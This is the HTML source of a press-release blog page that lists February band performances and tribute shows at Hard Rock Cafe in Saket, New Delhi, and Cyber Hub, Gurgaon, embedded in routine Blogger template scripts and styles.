--></style>
<!--readmore-->
<script type='text/javascript'>
posts_no_thumb_sum = 490;
posts_thumb_sum = 400;
img_thumb_height = 160;
img_thumb_width = 180;
</script>
<script type='text/javascript'>
//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSummaryAndThumb(pID, pURL, pTITLE){
var div = document.getElementById(pID);
var imgtag = "";
var img = div.getElementsByTagName("img");
var summ = posts_no_thumb_sum;
if(img.length>=1) {
imgtag = '<span class="posts-thumb" style="float:left; margin-right: 10px;"><a href="'+ pURL +'" title="'+ pTITLE+'"><img src="'+img[0].src+'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px" /></a></span>';
summ = posts_thumb_sum;
}

var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<!--readmore-->
<style>

.responstable {
  margin: 1em 0;
  width: 100%;
  overflow: hidden;
  background: #FFF;
  color: #024457;
  border-radius: 10px;
  border: 1px solid #167F92;
}
.responstable tr {
  border: 1px solid #D9E4E6;
}
.responstable tr:nth-child(odd) {
  background-color: #EAF3F3;
}
.responstable th {
  display: none;
  border: 1px solid #FFF;
  background-color: #167F92;
  color: #FFF;
  padding: 1em;
}
.responstable th:first-child {
  display: table-cell;
  text-align: center;
}
.responstable th:nth-child(2) {
  display: table-cell;
}
.responstable th:nth-child(2) span {
  display: none;
}
.responstable th:nth-child(2):after {
  content: attr(data-th);
}
@media (min-width: 480px) {
  .responstable th:nth-child(2) span {
    display: block;
  }
  .responstable th:nth-child(2):after {
    display: none;
  }
}
.responstable td {
  display: block;
  word-wrap: break-word;
  max-width: 7em;
}
.responstable td:first-child {
  display: table-cell;
  text-align: left;
  border-right: 1px solid #D9E4E6;
}
@media (min-width: 480px) {
  .responstable td {
    border: 1px solid #D9E4E6;
  }
}
.responstable th, .responstable td {
  text-align: left;
  margin: .5em 1em;
}
@media (min-width: 480px) {
  .responstable th, .responstable td {
    display: table-cell;
    padding: 1em;
  }
}

</style>
<!--related posts-->
<style>
#related-posts{
    float:center;
    text-transform:none;
    height:100%;
    padding-top:20px;
    padding-left:5px;
    font-size:15px;
    border-top:1px solid #ddd;
    margin-top:25px
}
#related-posts h2{
    font-size:25px;
    text-transform:none;
    letter-spacing:0em;
    color:#555;
    font-family:Georgia,sans-serif;
    margin-bottom:.7em;
    margin-top:0em;
    padding-top:0em
}
#related-posts a{
    font-family:Georgia,serif;
    text-align:center;
    border-right:1px dotted #DDD;
    color:#2361A1;
    padding:10px 10px 0 10px!important;
    min-height:250px
}
#related-posts a:hover{
    background-color:#E5E5E5
}
</style>
<script type='text/javascript'>
/*<![CDATA[*/
var post_thumbnail_width = 180;
var post_thumbnail_height = 120;
var max_related_entries = 8;

function escapeRegExp(string){return string.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function replaceAll(str,term,replacement){return str.replace(new RegExp(escapeRegExp(term),"g"),replacement)}function display_related_posts(json_feed){for(var defaultnoimage="https://i.ibb.co/yS6JvBh/no-image.jpg",post_titles=new Array,title_num=0,post_urls=new Array,post_thumbnail_url=new Array,relatedpoststitle=(window.location.href,"You might also like:"),border_color="#DDDDDD",i=0;i<json_feed.feed.entry.length;i++){var feed_entry=json_feed.feed.entry[i];post_titles[title_num]=feed_entry.title.$t;try{post_thumbnail_url[title_num]=feed_entry.media$thumbnail.url}catch(error){s=feed_entry.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),-1!=a&&-1!=b&&-1!=c&&""!=d?post_thumbnail_url[title_num]=d:"undefined"!=typeof defaultnoimage?post_thumbnail_url[title_num]=defaultnoimage:post_thumbnail_url[title_num]="https://i.ibb.co/yS6JvBh/no-image.jpg"}for(var k=0;k<feed_entry.link.length;k++)"alternate"==feed_entry.link[k].rel&&(post_urls[title_num]=feed_entry.link[k].href,title_num++)}var random_entry=Math.floor((post_titles.length-1)*Math.random()),iteration=0;if(post_titles.length>0){var rp_heading=document.createElement("h2"),textnode=document.createTextNode(relatedpoststitle);rp_heading.appendChild(textnode),document.getElementById("related-posts").appendChild(rp_heading);var rp_container=document.createElement("div");rp_container.setAttribute("style","clear: both;"),rp_container.setAttribute("id","rp-container"),document.getElementById("related-posts").appendChild(rp_container)}for(;iteration<post_titles.length&&20>iteration&&max_related_entries>iteration;)if(post_urls[random_entry]!=currentURL){var rp_anchor=document.createElement("a");0!=iteration?rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;border-left: none "+border_color+";"):rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;"),rp_anchor.setAttribute("id","rp-anchor-"+iteration),rp_anchor.setAttribute("href",post_urls[random_entry]),document.getElementById("rp-container").appendChild(rp_anchor);var rp_img=document.createElement("img");rp_img.setAttribute("style","width:"+post_thumbnail_width+"px;height:"+post_thumbnail_height+"px; border:1px solid #CCCCCC;"),rp_img.setAttribute("id","rp-img-"+iteration);var pin=String(post_thumbnail_url[random_entry].match(/\/s72-c\//));post_thumbnail_url[random_entry]=replaceAll(post_thumbnail_url[random_entry],pin,"/w"+post_thumbnail_width+"-h"+post_thumbnail_height+"-p/"),rp_img.setAttribute("src",post_thumbnail_url[random_entry]),rp_img.setAttribute("alt","Matched post excerpt thumbnail in the post footer."),document.getElementById("rp-anchor-"+iteration).appendChild(rp_img);var rp_para=document.createElement("div");rp_para.setAttribute("style","width:"+post_thumbnail_width+"px; height:"+post_thumbnail_height+"px;border: 0pt none ; margin: auto; padding-top: 18px; line-height:1.6;"),rp_para.setAttribute("id","rp-para-"+iteration);var textnode=document.createTextNode(post_titles[random_entry]);rp_para.appendChild(textnode),document.getElementById("rp-anchor-"+iteration).appendChild(rp_para),iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0}else iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0;post_urls.splice(0,post_urls.length),post_thumbnail_url.splice(0,post_thumbnail_url.length),post_titles.splice(0,post_titles.length)}
/*]]>*/
</script>
<!--related posts-->
<!--TOC-->
<noscript>
<link herf='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'/>
</noscript>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://fonts.googleapis.com/css?family=Oswald';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<script type='text/javascript'>              
//<![CDATA[           
//*************TOC plugin by MyBloggerTricks.com           
function mbtTOC() {var mbtTOC=i=headlength=gethead=0;           
headlength = document.getElementById("post-toc").getElementsByTagName("h2").length;for (i = 0; i < headlength; i++)           
{gethead = document.getElementById("post-toc").getElementsByTagName("h2")[i].textContent;document.getElementById("post-toc").getElementsByTagName("h2")[i].setAttribute("id", "point"+i);mbtTOC = "<li><a href='#point"+i+"'>"+gethead+"</a></li>";document.getElementById("mbtTOC").innerHTML += mbtTOC;}}function mbtToggle() {var mbt = document.getElementById('mbtTOC');if (mbt .style.display === 'none') {mbt .style.display = 'block';} else {mbt .style.display = 'none';}}           
//]]>              
</script>
<!--TOC-->
<!--navbar-->
<style>
#nav-trigger {
    display: none;
    text-align: center;
}
#nav-trigger span {
    display: block;
    background-color: #279CEB;
    cursor: pointer;
    text-transform: uppercase;
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
}
nav#nav-mobile {
    margin: 0px;
}
nav {
    margin-bottom: 30px;
}
#nav-main {
    background-color: #279CEB;
    margin: 0px;
    float: left;
}
#nav-main ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    text-align: center;
}
#nav-main li {
    display: inline-block;
    float: left;
    ont-family: '
    Open Sans'
    , sans-serif;
}
#nav-main li:last-child {
    border-right: none;
}
#nav-main a {
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
    display: block;
}
#nav-main a:hover {
    background-color: #3AB0FF;
    text-decoration: none;
    color: #fff;
}
#nav-mobile {
    position: relatifve;
    display: none;
}
#nav-mobile ul {
    display: none;
    list-style-type: none;
    position: absolute;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    background-color: #ddf0f9;
    z-index: 10;
    padding: 0px;
    border-bottom: solid 1px #cc0028;
}
nav#nav-mobile li:last-child {
    border-bottom: none;
}
nav#nav-mobile ul {
    padding: 0;
    margin: 0;
}
nav#nav-mobile a {
    display: block;
    color: #29a7e1;
    padding: 10px 0px;
    text-decoration: none;
    border-bottom: 1px solid #00aeef;
    text-align: center;
}
nav#nav-mobile a:hover {
    background-color: #111;
    color: #fff;
}
nav#nav-mobile li {
    display: block;
}
nav#nav-mobile {
    display: none;
}
/* =Media Queries
-------------------------------------------------------------- */

@media all and (max-width: 900px) {
    #nav-trigger {
        display: block;
    }
    #nav-main {
        display: none!important;
    }
    nav#nav-mobile {
        display: block;
    }
}
</style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
    $("#nav-mobile").html($("#nav-main").html());
    $("#nav-trigger span").click(function(){
        if ($("nav#nav-mobile ul").hasClass("expanded")) {
            $("nav#nav-mobile ul.expanded").removeClass("expanded").slideUp(250);
            $(this).removeClass("open");
        } else {
            $("nav#nav-mobile ul").addClass("expanded").slideDown(250);
            $(this).addClass("open");
        }
    });
});
//]]>
</script>
<!--navbar-->
<!--adsense verification-->
<!--adsense verification-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4876595864337922 -->

</head>
<body class='loading'>
<div class='navbar no-items section' id='navbar' name='Navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.pocketpressrelease.com/' style='display: block'>
<img alt='Pocket Press Release' height='114px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgH3-cGZ0cZpL-R4DrEpHcMnd7dn95mhh9Z_vQ1eyhTk77jC7sp1YGNr5cEZgRe7kSFQWkMpQUH1dx4Rg2gbZAZZoisCYn-4ozoHzA8tTuBoDx9PiK9DfQOlh34ZsEkgoXR8lGRwrkVRQAe495vgW3vJg-E04Klq6YeGkwqiiQub_KdnHMBl1fCn_x-0g=s600' style='display: block' width='600px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Cross-column'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.pocketpressrelease.com'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Business'>Business</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Finance'>Finance</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Health'>Health</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Auto'>Autos</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Travel'>Travel</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Sports'>Sports</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Wiki'>Biographies</a></li>
<form action='/search' id='searchThis' method='get' style='display: inline;'><input id='searchBox' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Search' vinput=''/>
<input id='searchButton' type='submit' value='Go'/></form>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<ul id='breadcrumbs-bbeginner'>
<li><a href='https://www.pocketpressrelease.com/' rel='tag'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Hard%20Rock%20Cafe' rel='tag'>Hard Rock Cafe</a></li>
</ul>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='http://ift.tt/1WZ8Vhi' itemprop='image_url'/>
<meta content='2672809053767694726' itemprop='blogId'/>
<meta content='8478364808851545705' itemprop='postId'/>
<a name='8478364808851545705'></a>
<h1 class='post-title entry-title' itemprop='name'>
Band Performances at Hard Rock Cafe,Delhi & Gurgaon - February
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8478364808851545705' itemprop='articleBody'>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='3739013698' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div id='post-toc'><div dir="ltr" style="text-align: left;" trbidi="on">
<div dir="ltr" style="text-align: left;" trbidi="on">
<div>
<br /></div>
<div>
<br /></div>
<div>
<div class="MsoNormal">
</div>
<table border="0" cellpadding="0" cellspacing="0" style="border-collapse: collapse; width: 793px;">
<tbody>
<tr style="height: 20.25pt;">
<td nowrap="nowrap" style="border-color: windowtext currentColor windowtext windowtext; border-image: none; border-style: solid none solid solid; border-width: 1pt medium 1pt 1pt; height: 20.25pt; padding: 0cm 5.4pt; width: 83.9pt;" width="112"><div align="center" class="MsoNormal" style="text-align: center;">
<b>Date</b></div>
</td>
<td nowrap="nowrap" style="border-image: none; border: 1pt solid windowtext; height: 20.25pt; padding: 0cm 5.4pt; width: 67.95pt;" width="91"><div align="center" class="MsoNormal" style="text-align: center;">
<b>Day</b></div>
</td>
<td nowrap="nowrap" style="border-color: windowtext windowtext windowtext currentColor; border-image: none; border-style: solid solid solid none; border-width: 1pt 1pt 1pt medium; height: 20.25pt; padding: 0cm 5.4pt; width: 212.25pt;" width="283"><div align="center" class="MsoNormal" style="text-align: center;">
<b>Hard Rock Cafe, New Delhi ( Saket)</b></div>
</td>
<td nowrap="nowrap" style="border-color: windowtext windowtext windowtext currentColor; border-image: none; border-style: solid solid solid none; border-width: 1pt 1pt 1pt medium; height: 20.25pt; padding: 0cm 5.4pt; width: 230.7pt;" width="308"><div align="center" class="MsoNormal" style="text-align: center;">
<b>Hard Rock Cafe, Gurgaon (Cyber hub)</b></div>
</td>
</tr>
<tr style="height: 22.6pt;">
<td nowrap="nowrap" style="background: white; border-color: currentColor windowtext windowtext; border-image: none; border-style: none solid solid; border-width: medium 1pt 1pt; height: 22.6pt; padding: 0cm 5.4pt; width: 83.9pt;" width="112"><div align="center" class="MsoNormal" style="text-align: center;">
04-Feb</div>
</td>
<td nowrap="nowrap" style="background: white; border-color: currentColor windowtext windowtext currentColor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; height: 22.6pt; padding: 0cm 5.4pt; width: 67.95pt;" width="91"><div align="center" class="MsoNormal" style="text-align: center;">
<span class="aBn" data-term="goog_1354014369" tabindex="0">Thursday</span></div>
</td>
<td nowrap="nowrap" style="border-color: currentColor windowtext windowtext currentColor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; height: 22.6pt; padding: 0cm 5.4pt; width: 212.25pt;" width="283"><div align="center" class="MsoNormal" style="text-align: center;">
The Local train</div>
</td>
<td nowrap="nowrap" style="background: white; border-color: currentColor windowtext windowtext currentColor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; height: 22.6pt; padding: 0cm 5.4pt; width: 230.7pt;" width="308"><div align="center" class="MsoNormal" style="text-align: center;">
2 Blue</div>
</td>
</tr>
<tr style="height: 23.8pt;">
<td nowrap="nowrap" style="background: white; border-color: currentColor windowtext windowtext; border-image: none; border-style: none solid solid; border-width: medium 1pt 1pt; height: 23.8pt; padding: 0cm 5.4pt; width: 83.9pt;" valign="bottom" width="112"><div align="center" class="MsoNormal" style="text-align: center;">
11-Feb</div>
</td>
<td nowrap="nowrap" style="background: white; border-color: currentColor windowtext windowtext currentColor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; height: 23.8pt; padding: 0cm 5.4pt; width: 67.95pt;" width="91"><div align="center" class="MsoNormal" style="text-align: center;">
<span class="aBn" data-term="goog_1354014370" tabindex="0">Thursday</span></div>
</td>
<td nowrap="nowrap" style="border-color: currentColor windowtext windowtext currentColor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; height: 23.8pt; padding: 0cm 5.4pt; width: 212.25pt;" width="283"><div align="center" class="MsoNormal" style="text-align: center;">
Menwhopause</div>
</td>
<td nowrap="nowrap" style="border-color: currentColor windowtext windowtext currentColor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; height: 23.8pt; padding: 0cm 5.4pt; width: 230.7pt;" width="308"><div align="center" class="MsoNormal" style="text-align: center;">
Success</div>
</td>
</tr>
<tr style="height: 32.75pt;">
<td nowrap="nowrap" style="border-color: currentColor windowtext windowtext; border-image: none; border-style: none solid solid; border-width: medium 1pt 1pt; height: 32.75pt; padding: 0cm 5.4pt; width: 83.9pt;" valign="bottom" width="112"><div align="center" class="MsoNormal" style="text-align: center;">
18-Feb</div>
</td>
<td nowrap="nowrap" style="background: white; border-color: currentColor windowtext windowtext currentColor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; height: 32.75pt; padding: 0cm 5.4pt; width: 67.95pt;" width="91"><div align="center" class="MsoNormal" style="text-align: center;">
<span class="aBn" data-term="goog_1354014371" tabindex="0">Thursday</span></div>
</td>
<td nowrap="nowrap" style="border-color: currentColor windowtext windowtext currentColor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; height: 32.75pt; padding: 0cm 5.4pt; width: 212.25pt;" width="283"><div align="center" class="MsoNormal" style="text-align: center;">
Songdew Rockfest</div>
</td>
<td nowrap="nowrap" style="background: white; border-color: currentColor windowtext windowtext currentColor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; height: 32.75pt; padding: 0cm 5.4pt; width: 230.7pt;" width="308"><div align="center" class="MsoNormal" style="text-align: center;">
Tribute to Dire Straits by Identity Crisis</div>
</td>
</tr>
<tr style="height: 32.75pt;">
<td nowrap="nowrap" style="border-color: currentColor windowtext windowtext; border-image: none; border-style: none solid solid; border-width: medium 1pt 1pt; height: 32.75pt; padding: 0cm 5.4pt; width: 83.9pt;" valign="bottom" width="112"><div align="center" class="MsoNormal" style="text-align: center;">
25-Feb</div>
</td>
<td nowrap="nowrap" style="background: white; border-color: currentColor windowtext windowtext currentColor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; height: 32.75pt; padding: 0cm 5.4pt; width: 67.95pt;" width="91"><div align="center" class="MsoNormal" style="text-align: center;">
<span class="aBn" data-term="goog_1354014372" tabindex="0">Thursday</span></div>
</td>
<td nowrap="nowrap" style="border-color: currentColor windowtext windowtext currentColor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; height: 32.75pt; padding: 0cm 5.4pt; width: 212.25pt;" width="283"><div align="center" class="MsoNormal" style="text-align: center;">
Tribute to Legends of Rock by One Night Stand</div>
</td>
<td nowrap="nowrap" style="background: white; border-color: currentColor windowtext windowtext currentColor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; height: 32.75pt; padding: 0cm 5.4pt; width: 230.7pt;" width="308"><div align="center" class="MsoNormal" style="text-align: center;">
Tribute to Coldplay by Best Kept Secret</div>
</td>
</tr>
<tr style="height: 32.75pt;">
<td nowrap="nowrap" style="border-color: currentColor windowtext windowtext; border-image: none; border-style: none solid solid; border-width: medium 1pt 1pt; height: 32.75pt; padding: 0cm 5.4pt; width: 83.9pt;" valign="bottom" width="112"><div align="center" class="MsoNormal" style="text-align: center;">
03-March</div>
</td>
<td nowrap="nowrap" style="background: white; border-color: currentColor windowtext windowtext currentColor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; height: 32.75pt; padding: 0cm 5.4pt; width: 67.95pt;" width="91"><div align="center" class="MsoNormal" style="text-align: center;">
<span class="aBn" data-term="goog_1354014373" tabindex="0">Thursday</span></div>
</td>
<td nowrap="nowrap" style="border-color: currentColor windowtext windowtext currentColor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; height: 32.75pt; padding: 0cm 5.4pt; width: 212.25pt;" width="283"><div align="center" class="MsoNormal" style="text-align: center;">
Songdew Rockfest</div>
</td>
<td nowrap="nowrap" style="background: white; border-color: currentColor windowtext windowtext currentColor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; height: 32.75pt; padding: 0cm 5.4pt; width: 230.7pt;" width="308"><div align="center" class="MsoNormal" style="text-align: center;">
Songdew Media Nights</div>
</td>
</tr>
</tbody>
</table>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="color: #1f497d;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<img alt="Band Performances at Hard Rock Cafe,Delhi &amp; Gurgaon - February" border="0" height="304" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tFbRdw3iOYYfalj3SBDx4rL9pQXXfCtz63XWeLHjEKB9nMcIO6eP7xBOCnMUsQcv6IyRGz7TcHcw=s0-d" title="Band Performances at Hard Rock Cafe,Delhi &amp; Gurgaon - February" width="320"></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Band Performances at Hard Rock Cafe,Delhi &amp; Gurgaon - February" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_suxB0m16X3VXG6j5drSIVV7nXs6N9IT_4WOU3GDQCI2uOvRnxMMsYOG6LhHRIovlC0MhFbC2bO=s0-d" title="Band Performances at Hard Rock Cafe,Delhi &amp; Gurgaon - February"></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Band Performances at Hard Rock Cafe,Delhi &amp; Gurgaon - February" border="0" height="304" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s1L46JQDv1Qe6JwyVcpMaDxShcBam_DSrknD2Sj-kscrkkOuAbHacbngseSFy-PXix6vASo6-nJg=s0-d" title="Band Performances at Hard Rock Cafe,Delhi &amp; Gurgaon - February" width="320"></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Band Performances at Hard Rock Cafe,Delhi &amp; Gurgaon - February" border="0" height="304" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tlrm_V5kdddkMWjoD5AhJX-1MzPfmCK89KzKadtV6J2gqp5lrgfls8GXgIgpesj_6RBUcXP1-hJg=s0-d" title="Band Performances at Hard Rock Cafe,Delhi &amp; Gurgaon - February" width="320"></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Band Performances at Hard Rock Cafe,Delhi &amp; Gurgaon - February" border="0" height="304" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uIJ1MFvJPUyZS6J3V0rYTE8hdQI5136ZqiuI3EecXqXd2w-GMPytClPZwQINRVFPwniBkZyMHByg=s0-d" title="Band Performances at Hard Rock Cafe,Delhi &amp; Gurgaon - February" width="320"></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Band Performances at Hard Rock Cafe,Delhi &amp; Gurgaon - February" border="0" height="304" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s7Vlr9xGri3pZJdL02CRN5Oaq0e_DmFMWXbhB-OgIJELDEJGYotjBsjwd99_3EpxjkkCaMNy3YuA=s0-d" title="Band Performances at Hard Rock Cafe,Delhi &amp; Gurgaon - February" width="320"></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Band Performances at Hard Rock Cafe,Delhi &amp; Gurgaon - February" border="0" height="304" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vruA8uWwuLiFfCPmnI2xnV8ENiia0BJjnqCZg-8wVeASxFIZVeyOKdqYRPzbdy7pIUgaW7l04fHA=s0-d" title="Band Performances at Hard Rock Cafe,Delhi &amp; Gurgaon - February" width="320"></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Band Performances at Hard Rock Cafe,Delhi &amp; Gurgaon - February" border="0" height="304" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uPHW_vJt3ZQgQ1P15skN-hFVuSpat6rmA3GfxUK09ZHotY3DtriZwcizFGKk71TaoPDlLkm5AUHA=s0-d" title="Band Performances at Hard Rock Cafe,Delhi &amp; Gurgaon - February" width="320"></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Band Performances at Hard Rock Cafe,Delhi &amp; Gurgaon - February" border="0" height="304" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tGp7O9jaAEpGUOODCm2IpofcehZF5huXqP9YL4-5FUvcxRAigfopV2I_ocdsq25-ZXoR-R6Mpe=s0-d" title="Band Performances at Hard Rock Cafe,Delhi &amp; Gurgaon - February" width="320"></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Band Performances at Hard Rock Cafe,Delhi &amp; Gurgaon - February" border="0" height="304" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYCUZMMcLh0c-eS_nScsZYekqSsWUHSgKQd09egY4P2HuxESoCI-SQ63O6YN-Z1RrVB-oiw35SHQ=s0-d" title="Band Performances at Hard Rock Cafe,Delhi &amp; Gurgaon - February" width="320"></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Band Performances at Hard Rock Cafe,Delhi &amp; Gurgaon - February" border="0" height="304" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJOrSrP-Y20CbXGcRtHs0ezc1bG7y3XnpDIRg0XTc98p77Q0Myi5FUo1l9mUQLkeOfKpWFNIhPXA=s0-d" title="Band Performances at Hard Rock Cafe,Delhi &amp; Gurgaon - February" width="320"></div>
<div class="MsoNormal">
<span style="color: #1f497d;"><br /></span></div>
</div>
</div>
